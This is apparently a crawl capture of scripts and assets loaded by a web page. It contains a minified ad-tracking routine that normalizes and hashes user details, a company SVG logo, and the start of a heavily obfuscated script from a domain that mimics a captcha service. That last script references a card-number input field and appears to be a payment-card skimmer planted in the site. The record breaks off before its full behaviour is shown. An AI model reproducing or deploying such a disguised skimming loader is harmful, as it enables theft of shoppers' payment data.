xt.has(r)?Ot:St.has(r)?jt:null}(t):r===g.FIRST_NAME||r===g.LAST_NAME?n=er(t,{lowercase:!0,strip:"whitespace_and_punctuation"}):r===g.CITY?n=function(t){return er(t,{lowercase:!0,strip:"all_non_latin_alpha_numeric",test:"^[a-z]+"})}(t):r===g.STATE?n=function(t){if(null==t)return null;var r=t;try{r=or(r,rr)}catch(t){console.error("Failed to normalizeTwoLetterAbbreviations when calling getNormalizedState: ",t)}return er(r,{truncate:2,strip:"all_non_latin_alpha_numeric",test:"^[a-z]+",lowercase:!0})}(t):r===g.COUNTRY?n=function(t){if(null==t)return null;var r=t;try{r=or(r,nr)}catch(t){console.error("Failed to normalizeTwoLetterAbbreviations when calling getNormalizedCountry: ",t)}return er(r,{truncate:2,strip:"all_non_latin_alpha_numeric",test:"^[a-z]+",lowercase:!0})}(t):r===g.EXTERNAL_ID?n=ar(t):r===g.ZIP_CODE&&(n=function(t){var r=null;if(null!=t&&"string"==typeof t)if(Wt(t))r=t;else{var n=Xt(String(t).toLowerCase().split("-",1)[0]);n.length>=2&&(r=n)}return r}(t));var e;return n}(t,r);return n?Rt(n)+"."+j(!0):null}function Xt(t){return"string"==typeof t?t.replace(Lt,""):""}function Wt(t){return"string"==typeof t&&qt.test(t)}var Zt=n(8327),Qt=n.n(Zt);function Vt(t){return Vt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Vt(t)}function Jt(t,r){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);r&&(e=e.filter((function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable}))),n.push.apply(n,e)}return n}function Kt(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?Jt(Object(n),!0).forEach((function(r){tr(t,r,n[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Jt(Object(n)).forEach((function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(n,r))}))}return t}function tr(t,r,n){return(r=function(t){var r=function(t,r){if("object"!=Vt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var e=n.call(t,r||"default");if("object"!=Vt(e))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}(t,"string");return"symbol"==Vt(r)?r:r+""}(r))in t?Object.defineProperty(t,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[r]=n,t}var rr=Kt(Kt({},{ontario:"on",quebec:"qc",britishcolumbia:"bc",alberta:"ab",saskatchewan:"sk",manitoba:"mb",novascotia:"ns",newbrunswick:"nb",princeedwardisland:"pe",newfoundlandandlabrador:"nl",yukon:"yt",northwestterritories:"nt",nunavut:"nu"}),{alabama:"al",alaska:"ak",arizona:"az",arkansas:"ar",california:"ca",colorado:"co",connecticut:"ct",delaware:"de",florida:"fl",georgia:"ga",hawaii:"hi",idaho:"id",illinois:"il",indiana:"in",iowa:"ia",kansas:"ks",kentucky:"ky",louisiana:"la",maine:"me",maryland:"md",massachusetts:"ma",michigan:"mi",minnesota:"mn",mississippi:"ms",missouri:"mo",montana:"mt",nebraska:"ne",nevada:"nv",newhampshire:"nh",newjersey:"nj",newmexico:"nm",newyork:"ny",northcarolina:"nc",northdakota:"nd",ohio:"oh",oklahoma:"ok",oregon:"or",pennsylvania:"pa",rhodeisland:"ri",southcarolina:"sc",southdakota:"sd",tennessee:"tn",texas:"tx",utah:"ut",vermont:"vt",virginia:"va",washington:"wa",westvirginia:"wv",wisconsin:"wi",wyoming:"wy"}),nr={unitedstates:"us",usa:"us",ind:"in",afghanistan:"af",alandislands:"ax",albania:"al",algeria:"dz",americansamoa:"as",andorra:"ad",angola:"ao",anguilla:"ai",antarctica:"aq",antiguaandbarbuda:"ag",argentina:"ar",armenia:"am",aruba:"aw",australia:"au",austria:"at",azerbaijan:"az",bahamas:"bs",bahrain:"bh",bangladesh:"bd",barbados:"bb",belarus:"by",belgium:"be",belize:"bz",benin:"bj",bermuda:"bm",bhutan:"bt",boliviaplurinationalstateof:"bo",bolivia:"bo",bonairesinteustatinsandsaba:"bq",bosniaandherzegovina:"ba",botswana:"bw",bouvetisland:"bv",brazil:"br",britishindianoceanterritory:"io",bruneidarussalam:"bn",brunei:"bn",bulgaria:"bg",burkinafaso:"bf",burundi:"bi",cambodia:"kh",cameroon:"cm",canada:"ca",capeverde:"cv",caymanislands:"ky",centralafricanrepublic:"cf",chad:"td",chile:"cl",china:"cn",christmasisland:"cx",cocoskeelingislands:"cc",colombia:"co",comoros:"km",congo:"cg",congothedemocraticrepublicofthe:"cd",democraticrepublicofthecongo:"cd",cookislands:"ck",costarica:"cr",cotedivoire:"ci",ivorycoast:"ci",croatia:"hr",cuba:"cu",curacao:"cw",cyprus:"cy",czechrepublic:"cz",denmark:"dk",djibouti:"dj",dominica:"dm",dominicanrepublic:"do",ecuador:"ec",egypt:"eg",elsalvador:"sv",equatorialguinea:"gq",eritrea:"er",estonia:"ee",ethiopia:"et",falklandislandsmalvinas:"fk",faroeislands:"fo",fiji:"fj",finland:"fi",france:"fr",frenchguiana:"gf",frenchpolynesia:"pf",frenchsouthernterritories:"tf",gabon:"ga",gambia:"gm",georgia:"ge",germany:"de",ghana:"gh",gibraltar:"gi",greece:"gr",greenland:"gl",grenada:"gd",guadeloupe:"gp",guam:"gu",guatemala:"gt",guernsey:"gg",guinea:"gn",guineabissau:"gw",guyana:"gy",haiti:"ht",heardislandandmcdonaldislands:"hm",holyseevaticancitystate:"va",vatican:"va",honduras:"hn",hongkong:"hk",hungary:"hu",iceland:"is",india:"in",indonesia:"id",iranislamicrepublicof:"ir",iran:"ir",iraq:"iq",ireland:"ie",isleofman:"im",israel:"il",italy:"it",jamaica:"jm",japan:"jp",jersey:"je",jordan:"jo",kazakhstan:"kz",kenya:"ke",kiribati:"ki",koreademocraticpeoplesrepublicof:"kp",northkorea:"kp",korearepublicof:"kr",southkorea:"kr",kuwait:"kw",kyrgyzstan:"kg",laopeoplesdemocraticrepublic:"la",laos:"la",latvia:"lv",lebanon:"lb",lesotho:"ls",liberia:"lr",libya:"ly",liechtenstein:"li",lithuania:"lt",luxembourg:"lu",macao:"mo",macedoniatheformeryugoslavrepublicof:"mk",macedonia:"mk",madagascar:"mg",malawi:"mw",malaysia:"my",maldives:"mv",mali:"ml",malta:"mt",marshallislands:"mh",martinique:"mq",mauritania:"mr",mauritius:"mu",mayotte:"yt",mexico:"mx",micronesiafederatedstatesof:"fm",micronesia:"fm",moldovarepublicof:"md",moldova:"md",monaco:"mc",mongolia:"mn",montenegro:"me",montserrat:"ms",morocco:"ma",mozambique:"mz",myanmar:"mm",namibia:"na",nauru:"nr",nepal:"np",netherlands:"nl",newcaledonia:"nc",newzealand:"nz",nicaragua:"ni",niger:"ne",nigeria:"ng",niue:"nu",norfolkisland:"nf",northernmarianaislands:"mp",norway:"no",oman:"om",pakistan:"pk",palau:"pw",palestinestateof:"ps",palestine:"ps",panama:"pa",papuanewguinea:"pg",paraguay:"py",peru:"pe",philippines:"ph",pitcairn:"pn",poland:"pl",portugal:"pt",puertorico:"pr",qatar:"qa",reunion:"re",romania:"ro",russianfederation:"ru",russia:"ru",rwanda:"rw",saintbarthelemy:"bl",sainthelenaascensionandtristandacunha:"sh",saintkittsandnevis:"kn",saintlucia:"lc",saintmartinfrenchpart:"mf",saintpierreandmiquelon:"pm",saintvincentandthegrenadines:"vc",samoa:"ws",sanmarino:"sm",saotomeandprincipe:"st",saudiarabia:"sa",senegal:"sn",serbia:"rs",seychelles:"sc",sierraleone:"sl",singapore:"sg",sintmaartenductchpart:"sx",slovakia:"sk",slovenia:"si",solomonislands:"sb",somalia:"so",southafrica:"za",southgeorgiaandthesouthsandwichislands:"gs",southsudan:"ss",spain:"es",srilanka:"lk",sudan:"sd",suriname:"sr",svalbardandjanmayen:"sj",eswatini:"sz",swaziland:"sz",sweden:"se",switzerland:"ch",syrianarabrepublic:"sy",syria:"sy",taiwanprovinceofchina:"tw",taiwan:"tw",tajikistan:"tj",tanzaniaunitedrepublicof:"tz",tanzania:"tz",thailand:"th",timorleste:"tl",easttimor:"tl",togo:"tg",tokelau:"tk",tonga:"to",trinidadandtobago:"tt",tunisia:"tn",turkey:"tr",turkmenistan:"tm",turksandcaicosislands:"tc",tuvalu:"tv",uganda:"ug",ukraine:"ua",unitedarabemirates:"ae",unitedkingdom:"gb",unitedstatesofamerica:"us",unitedstatesminoroutlyingislands:"um",uruguay:"uy",uzbekistan:"uz",vanuatu:"vu",venezuelabolivarianrepublicof:"ve",venezuela:"ve",vietnam:"vn",virginislandsbritish:"vg",virginislandsus:"vi",wallisandfutuna:"wf",westernsahara:"eh",yemen:"ye",zambia:"zm",zimbabwe:"zw"};function er(t,r){var n,e,o=null;if(null!=t)if(Wt(t)&&"string"==typeof t)!0!==r.rejectHashed&&(o=t);else{var a=String(t);null!=r.strip&&(a=function(t){var r="";if("string"==typeof t)switch(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"whitespace_only"){case"whitespace_only":r=t.replace($t,"");break;case"whitespace_and_punctuation":r=t.replace(Ut,"");break;case"all_non_latin_alpha_numeric":r=t.replace(Ht,"")}return r}(a,r.strip)),!0===r.lowercase?a=a.toLowerCase():!0===r.uppercase&&(a=a.toUpperCase()),null!=r.truncate&&0!==r.truncate&&(n=a,e=r.truncate,a=function(t,r,n){return"string"!=typeof t?"":t.length<n&&0===r?t:[].concat(Qt()(t)).slice(r,r+n).join("")}(n,0,e)),o=null!=r.test&&""!==r.test?new RegExp(r.test).test(a)?a:null:a}return o}function or(t,r){if(Wt(t)||"string"!=typeof t)return t;var n=t;switch(n=function(t,r){if(2===t.length)return t;if(null!=r[t])return r[t];for(var n=0,e=Object.keys(r);n<e.length;n++){var o=e[n];if(t.includes(o))return r[o]}return t.toLowerCase()}(n=(n=n.toLowerCase().trim()).replace(/[^a-z]/g,""),r),n.length){case 0:return null;case 1:return n;default:return n.substring(0,2)}}function ar(t){return null==t?null:er(t,{lowercase:!0,strip:"whitespace_only"})}function ir(t){return ir="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ir(t)}function ur(){var t=vr(),r=t.m(ur),n=(Object.getPrototypeOf?Object.getPrototypeOf(r):r.__proto__).constructor;function e(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===n||"GeneratorFunction"===(r.displayName||r.name))}var o={throw:1,return:2,break:3,continue:3};function a(t){var r,n;return function(e){r||(r={stop:function(){return n(e.a,2)},catch:function(){return e.v},abrupt:function(t,r){return n(e.a,o[t],r)},delegateYield:function(t,o,a){return r.resultName=o,n(e.d,cr(t),a)},finish:function(t){return n(e.f,t)}},n=function(t,n,o){e.p=r.prev,e.n=r.next;try{return t(n,o)}finally{r.next=e.n}}),r.resultName&&(r[r.resultName]=e.v,r.resultName=void 0),r.sent=e.v,r.next=e.n;try{return t.call(this,r)}finally{e.p=r.prev,e.n=r.next}}}return(ur=function(){return{wrap:function(r,n,e,o){return t.w(a(r),n,e,o&&o.reverse())},isGeneratorFunction:e,mark:t.m,awrap:function(t,r){return new dr(t,r)},AsyncIterator:pr,async:function(t,r,n,o,i){return(e(r)?lr:sr)(a(t),r,n,o,i)},keys:fr,values:cr}})()}function cr(t){if(null!=t){var r=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}throw new TypeError(ir(t)+" is not iterable")}function fr(t){var r=Object(t),n=[];for(var e in r)n.unshift(e);return function t(){for(;n.length;)if((e=n.pop())in r)return t.value=e,t.done=!1,t;return t.done=!0,t}}function sr(t,r,n,e,o){var a=lr(t,r,n,e,o);return a.next().then((function(t){return t.done?t.value:a.next()}))}function lr(t,r,n,e,o){return new pr(vr().w(t,r,n,e),o||Promise)}function pr(t,r){function n(e,o,a,i){try{var u=t[e](o),c=u.value;return c instanceof dr?r.resolve(c.v).then((function(t){n("next",t,a,i)}),(function(t){n("throw",t,a,i)})):r.resolve(c).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,i)}))}catch(t){i(t)}}var e;this.next||(yr(pr.prototype),yr(pr.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),yr(this,"_invoke",(function(t,o,a){function i(){return new r((function(r,e){n(t,a,r,e)}))}return e=e?e.then(i,i):i()}),!0)}function vr(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,r,n="function"==typeof Symbol?Symbol:{},e=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function a(n,e,o,a){var c=e&&e.prototype instanceof u?e:u,f=Object.create(c.prototype);return yr(f,"_invoke",function(n,e,o){var a,u,c,f=0,s=o||[],l=!1,p={p:0,n:0,v:t,a:v,f:v.bind(t,4),d:function(r,n){return a=r,u=0,c=t,p.n=n,i}};function v(n,e){for(u=n,c=e,r=0;!l&&f&&!o&&r<s.length;r++){var o,a=s[r],v=p.p,y=a[2];n>3?(o=y===e)&&(c=a[(u=a[4])?5:(u=3,3)],a[4]=a[5]=t):a[0]<=v&&((o=n<2&&v<a[1])?(u=0,p.v=e,p.n=a[1]):v<y&&(o=n<3||a[0]>e||e>y)&&(a[4]=n,a[5]=e,p.n=y,u=0))}if(o||n>1)return i;throw l=!0,e}return function(o,s,y){if(f>1)throw TypeError("Generator is already running");for(l&&1===s&&v(s,y),u=s,c=y;(r=u<2?t:c)||!l;){a||(u?u<3?(u>1&&(p.n=-1),v(u,c)):p.n=c:p.v=c);try{if(f=2,a){if(u||(o="next"),r=a[o]){if(!(r=r.call(a,c)))throw TypeError("iterator result is not an object");if(!r.done)return r;c=r.value,u<2&&(u=0)}else 1===u&&(r=a.return)&&r.call(a),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);a=t}else if((r=(l=p.n<0)?c:n.call(e,p))!==i)break}catch(r){a=t,u=1,c=r}finally{f=1}}return{value:r,done:l}}}(n,o,a),!0),f}var i={};function u(){}function c(){}function f(){}r=Object.getPrototypeOf;var s=[][e]?r(r([][e]())):(yr(r={},e,(function(){return this})),r),l=f.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,f):(t.__proto__=f,yr(t,o,"GeneratorFunction")),t.prototype=Object.create(l),t}return c.prototype=f,yr(l,"constructor",f),yr(f,"constructor",c),c.displayName="GeneratorFunction",yr(f,o,"GeneratorFunction"),yr(l),yr(l,o,"Generator"),yr(l,e,(function(){return this})),yr(l,"toString",(function(){return"[object Generator]"})),(vr=function(){return{w:a,m:p}})()}function yr(t,r,n,e){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}yr=function(t,r,n,e){function a(r,n){yr(t,r,(function(t){return this._invoke(r,n,t)}))}r?o?o(t,r,{value:n,enumerable:!e,configurable:!e,writable:!e}):t[r]=n:(a("next",0),a("throw",1),a("return",2))},yr(t,r,n,e)}function dr(t,r){this.v=t,this.k=r}function hr(t,r,n,e,o,a,i){try{var u=t[a](i),c=u.value}catch(t){return void n(t)}u.done?r(c):Promise.resolve(c).then(e,o)}function mr(t){return function(t){return/^(25[0-5]|2[0-4]\d|1\d{2}|[1-9]?\d)(\.(25[0-5]|2[0-4]\d|1\d{2}|[1-9]?\d)){3}$/.test(t)}(t)||function(t){return/^(([0-9a-fA-F]{1,4}:){7}([0-9a-fA-F]{1,4}|:)|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}(:[0-9a-fA-F]{1,4}|:){1,2}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}|:){1,3}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}|:){1,4}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}|:){1,5}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}|:){1,6}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,7}|:)|:((:[0-9a-fA-F]{1,4}){1,7}|:))$/.test(t)}(t)}function br(t){return gr.apply(this,arguments)}function gr(){var t;return t=ur().mark((function t(r){var n;return ur().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n="",!r||"function"!=typeof r){t.next=13;break}return t.prev=2,t.next=5,r();case 5:n=t.sent,t.next=11;break;case 8:t.prev=8,t.t0=t.catch(2),console.error("Failed to get IP address: ",t.t0);case 11:mr(n=ar(n))||(console.error("Invalid IP address: ",n),n="");case 13:return t.abrupt("return",B(l,n,!1,864e5,j(!0)));case 14:case"end":return t.stop()}}),t,null,[[2,8]])})),gr=function(){var r=this,n=arguments;return new Promise((function(e,o){var a=t.apply(r,n);function i(t){hr(a,e,o,i,u,"next",t)}function u(t){hr(a,e,o,i,u,"throw",t)}i(void 0)}))},gr.apply(this,arguments)}function wr(t){return wr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},wr(t)}function xr(){var t=_r(),r=t.m(xr),n=(Object.getPrototypeOf?Object.getPrototypeOf(r):r.__proto__).constructor;function e(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===n||"GeneratorFunction"===(r.displayName||r.name))}var o={throw:1,return:2,break:3,continue:3};function a(t){var r,n;return function(e){r||(r={stop:function(){return n(e.a,2)},catch:function(){return e.v},abrupt:function(t,r){return n(e.a,o[t],r)},delegateYield:function(t,o,a){return r.resultName=o,n(e.d,Sr(t),a)},finish:function(t){return n(e.f,t)}},n=function(t,n,o){e.p=r.prev,e.n=r.next;try{return t(n,o)}finally{r.next=e.n}}),r.resultName&&(r[r.resultName]=e.v,r.resultName=void 0),r.sent=e.v,r.next=e.n;try{return t.call(this,r)}finally{e.p=r.prev,e.n=r.next}}}return(xr=function(){return{wrap:function(r,n,e,o){return t.w(a(r),n,e,o&&o.reverse())},isGeneratorFunction:e,mark:t.m,awrap:function(t,r){return new Tr(t,r)},AsyncIterator:Ar,async:function(t,r,n,o,i){return(e(r)?kr:jr)(a(t),r,n,o,i)},keys:Or,values:Sr}})()}function Sr(t){if(null!=t){var r=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],n=0;if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&n>=t.length&&(t=void 0),{value:t&&t[n++],done:!t}}}}throw new TypeError(wr(t)+" is not iterable")}function Or(t){var r=Object(t),n=[];for(var e in r)n.unshift(e);return function t(){for(;n.length;)if((e=n.pop())in r)return t.value=e,t.done=!1,t;return t.done=!0,t}}function jr(t,r,n,e,o){var a=kr(t,r,n,e,o);return a.next().then((function(t){return t.done?t.value:a.next()}))}function kr(t,r,n,e,o){return new Ar(_r().w(t,r,n,e),o||Promise)}function Ar(t,r){function n(e,o,a,i){try{var u=t[e](o),c=u.value;return c instanceof Tr?r.resolve(c.v).then((function(t){n("next",t,a,i)}),(function(t){n("throw",t,a,i)})):r.resolve(c).then((function(t){u.value=t,a(u)}),(function(t){return n("throw",t,a,i)}))}catch(t){i(t)}}var e;this.next||(Pr(Ar.prototype),Pr(Ar.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",(function(){return this}))),Pr(this,"_invoke",(function(t,o,a){function i(){return new r((function(r,e){n(t,a,r,e)}))}return e=e?e.then(i,i):i()}),!0)}function _r(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,r,n="function"==typeof Symbol?Symbol:{},e=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function a(n,e,o,a){var c=e&&e.prototype instanceof u?e:u,f=Object.create(c.prototype);return Pr(f,"_invoke",function(n,e,o){var a,u,c,f=0,s=o||[],l=!1,p={p:0,n:0,v:t,a:v,f:v.bind(t,4),d:function(r,n){return a=r,u=0,c=t,p.n=n,i}};function v(n,e){for(u=n,c=e,r=0;!l&&f&&!o&&r<s.length;r++){var o,a=s[r],v=p.p,y=a[2];n>3?(o=y===e)&&(c=a[(u=a[4])?5:(u=3,3)],a[4]=a[5]=t):a[0]<=v&&((o=n<2&&v<a[1])?(u=0,p.v=e,p.n=a[1]):v<y&&(o=n<3||a[0]>e||e>y)&&(a[4]=n,a[5]=e,p.n=y,u=0))}if(o||n>1)return i;throw l=!0,e}return function(o,s,y){if(f>1)throw TypeError("Generator is already running");for(l&&1===s&&v(s,y),u=s,c=y;(r=u<2?t:c)||!l;){a||(u?u<3?(u>1&&(p.n=-1),v(u,c)):p.n=c:p.v=c);try{if(f=2,a){if(u||(o="next"),r=a[o]){if(!(r=r.call(a,c)))throw TypeError("iterator result is not an object");if(!r.done)return r;c=r.value,u<2&&(u=0)}else 1===u&&(r=a.return)&&r.call(a),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);a=t}else if((r=(l=p.n<0)?c:n.call(e,p))!==i)break}catch(r){a=t,u=1,c=r}finally{f=1}}return{value:r,done:l}}}(n,o,a),!0),f}var i={};function u(){}function c(){}function f(){}r=Object.getPrototypeOf;var s=[][e]?r(r([][e]())):(Pr(r={},e,(function(){return this})),r),l=f.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,f):(t.__proto__=f,Pr(t,o,"GeneratorFunction")),t.prototype=Object.create(l),t}return c.prototype=f,Pr(l,"constructor",f),Pr(f,"constructor",c),c.displayName="GeneratorFunction",Pr(f,o,"GeneratorFunction"),Pr(l),Pr(l,o,"Generator"),Pr(l,e,(function(){return this})),Pr(l,"toString",(function(){return"[object Generator]"})),(_r=function(){return{w:a,m:p}})()}function Pr(t,r,n,e){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}Pr=function(t,r,n,e){function a(r,n){Pr(t,r,(function(t){return this._invoke(r,n,t)}))}r?o?o(t,r,{value:n,enumerable:!e,configurable:!e,writable:!e}):t[r]=n:(a("next",0),a("throw",1),a("return",2))},Pr(t,r,n,e)}function Tr(t,r){this.v=t,this.k=r}function Er(t,r,n,e,o,a,i){try{var u=t[a](i),c=u.value}catch(t){return void n(t)}u.done?r(c):Promise.resolve(c).then(e,o)}function Ir(t){var r={},n=L(t),e=q();return null!=n&&(r[f]=n),null!=e&&(r[s]=e),r}function Fr(t,r){return zr.apply(this,arguments)}function zr(){var t;return t=xr().mark((function t(r,n){var e;return xr().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e={},L(r),q(),t.next=5,ct(!0);case 5:return t.next=7,br(n);case 7:return e[l]=Y(),e[f]=U(),e[s]=H(),t.abrupt("return",e);case 11:case"end":return t.stop()}}),t)})),zr=function(){var r=this,n=arguments;return new Promise((function(e,o){var a=t.apply(r,n);function i(t){Er(a,e,o,i,u,"next",t)}function u(t){Er(a,e,o,i,u,"throw",t)}i(void 0)}))},zr.apply(this,arguments)}return e})()));

--- FILE ---
content_type: image/svg+xml
request_url: https://fayn.ee/wp-content/uploads/2024/10/fayn-element.svg
body_size: 714
content:
<svg width="187" height="186" viewBox="0 0 187 186" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Element SVG">
<g id="g10">
<g id="g12">
<path id="path14" d="M119.599 185.387V85.5427H186.583L177.565 103.947H140.741V121.012H164.255L168.764 139.416H140.741V171.861L119.599 185.387Z" fill="#2B2B2A"/>
</g>
<g id="g16">
<path id="path18" d="M0.000656128 118.403H99.8447V185.387L81.4407 176.37V139.546H64.3753V163.059L45.9713 167.569V139.546H13.526L0.000656128 118.403Z" fill="#2B2B2A"/>
</g>
<g id="g20">
<path id="path22" d="M66.984 0.000663757V99.8447H0L9.01733 81.4407H45.8413V64.3753H22.328L17.8187 45.9713H45.8413V13.526L66.984 0.000663757Z" fill="#2B2B2A"/>
</g>
<g id="g24">
<path id="path26" d="M186.582 66.984H86.738V1.52588e-05L105.142 9.01735V45.8413H122.207V22.328L140.611 17.8187V45.8413H173.057L186.582 66.984Z" fill="#2B2B2A"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hacptcha.com/vllmnvq.js
body_size: 150779
content:
function mtr_J(s,U){var J=mtr_s();return mtr_J=function(j,D){j=j-0x9b;var H=J[j];if(mtr_J['qXHjLo']===undefined){var O=function(W){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',C='';for(var P=0x0,B,Q,p=0x0;Q=W['charAt'](p++);~Q&&(B=P%0x4?B*0x40+Q:Q,P++%0x4)?K+=String['fromCharCode'](0xff&B>>(-0x2*P&0x6)):0x0){Q=i['indexOf'](Q);}for(var m=0x0,V=K['length'];m<V;m++){C+='%'+('00'+K['charCodeAt'](m)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(C);};var k=function(W,K){var C=[],P=0x0,B,Q='';W=O(W);var p;for(p=0x0;p<0x100;p++){C[p]=p;}for(p=0x0;p<0x100;p++){P=(P+C[p]+K['charCodeAt'](p%K['length']))%0x100,B=C[p],C[p]=C[P],C[P]=B;}p=0x0,P=0x0;for(var m=0x0;m<W['length'];m++){p=(p+0x1)%0x100,P=(P+C[p])%0x100,B=C[p],C[p]=C[P],C[P]=B,Q+=String['fromCharCode'](W['charCodeAt'](m)^C[(C[p]+C[P])%0x100]);}return Q;};mtr_J['UDuoRn']=k,s=arguments,mtr_J['qXHjLo']=!![];}var n=J[0x0],L=j+n,l=s[L];return!l?(mtr_J['DGSFFO']===undefined&&(mtr_J['DGSFFO']=!![]),H=mtr_J['UDuoRn'](H,D),s[L]=H):H=l,H;},mtr_J(s,U);}function mtr_s(){var se=['mZCWnevsCu1IAq','nJiWodq5n3DYt1bbAW','W4KFW599tSonmdqEW4hdJwSJ','mtHxrwfHs0u','W4hdRCkkiITDnW','otqZmdG5CLDVwwHg','mZeXzePZywvr','nZu1ndmWsKDyAhn5','y8oVWPFdUCk8ymkNj8kWjCo6WRZdPW','fCodW5PdjSoMaGqt','vhOByCoXofy2zge','WQtcOJRcN1vgWQGxWOK','Cb/cNmopumoKWQC','mZq4D2PICgTY','mtiXndqZnwfKrKvltG','gepcKrb8WQmLW4q','mZG1nZe1uw5eBvzV','WOTAeSoaiKeUW4pcHvZdLMS','ohPztNnRsG','hvVcTa/cOtZdV8oyWP7dLuBcNSoh'];mtr_s=function(){return se;};return mtr_s();}function mtr_U(s,U){var J=mtr_s();return mtr_U=function(j,D){j=j-0x9b;var H=J[j];if(mtr_U['reUhHv']===undefined){var O=function(W){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',C='';for(var P=0x0,B,Q,p=0x0;Q=W['charAt'](p++);~Q&&(B=P%0x4?B*0x40+Q:Q,P++%0x4)?K+=String['fromCharCode'](0xff&B>>(-0x2*P&0x6)):0x0){Q=i['indexOf'](Q);}for(var m=0x0,V=K['length'];m<V;m++){C+='%'+('00'+K['charCodeAt'](m)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(C);};mtr_U['mLPgjC']=O,s=arguments,mtr_U['reUhHv']=!![];}var n=J[0x0],L=j+n,l=s[L];return!l?(H=mtr_U['mLPgjC'](H),s[L]=H):H=l,H;},mtr_U(s,U);}(function(s,U){var J=s();function so(s,U){return mtr_U(U-0x3c0,s);}function sc(s,U){return mtr_J(U- -'0xa1',s);}while(!![]){try{var j=parseInt(so(0x463,'0x468'))/0x1*(parseInt(so('0x45f',0x462))/0x2)+parseInt(so('0x45e','0x467'))/0x3*(parseInt(sc('Rghy','0x5'))/0x4)+parseInt(sc('4gv*','0x9'))/0x5*(-parseInt(so('0x45c',0x465))/0x6)+-parseInt(sc('u3p^',0x0))/0x7*(-parseInt(so(0x467,0x460))/0x8)+parseInt(so('0x464','0x463'))/0x9+parseInt(so(0x46a,'0x469'))/0xa+-parseInt(so('0x455','0x45e'))/0xb*(parseInt(so('0x45a',0x45b))/0xc);if(j===U)break;else J['push'](J['shift']());}catch(D){J['push'](J['shift']());}}}(mtr_s,0x801ea),(function(){var U={'qzNUG':function(L,l){return L+l;},'SrPgY':function(L,l){return L+l;},'ctnDO':function(L,l){return L(l);},'yuLfG':function(L,l){return L>l;},'sJqiA':function(L,l){return L+l;},'YsLQi':function(L,l){return L+l;},'TeydQ':function(L,l){return L===l;},'rfuJS':function(L,l){return L>=l;},'Jtsok':function(L,l){return L!==l;},'WrSmy':'j'+'y'+'e'+'V'+'F','lfkBi':'m'+'n'+'a'+'y'+'J','pOyeh':'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'-'+'I'+'n'+'p'+'u'+'t','lTSNg':function(L,l){return 